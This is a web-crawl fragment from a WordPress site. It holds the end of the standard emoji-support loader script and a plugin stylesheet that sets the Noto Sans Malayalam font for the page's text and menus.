Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://islampadasala.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://islampadasala.com/wp-content/uploads/useanyfont/uaf.css?ver=1767078048
body_size: 298
content:
				@font-face {
					font-family: 'notosansmalayalam';
					src: url('/wp-content/uploads/useanyfont/190910121013NotoSansMalayalam.woff') format('woff');
					  font-display: auto;
				}

				.notosansmalayalam{font-family: 'notosansmalayalam' !important;}

						body, h1, h2, h3, h4, h5, h6, p, blockquote, li, a, #menu-herald-main li a, #menu-herald-main li span, #menu-herald-secondary-1 li a, #menu-herald-secondary-1 li span{
					font-family: 'notosansmalayalam' !important;
				}
						body, h1, h2, h3, h4, h5, h6, p, blockquote, li, a, #menu-herald-main li a, #menu-herald-main li span, #menu-herald-secondary-1 li a, #menu-herald-secondary-1 li span, #menu-herald-social li a, #menu-herald-social li span, #menu-theme-options li a, #menu-theme-options li span{
					font-family: 'notosansmalayalam' !important;
				}
		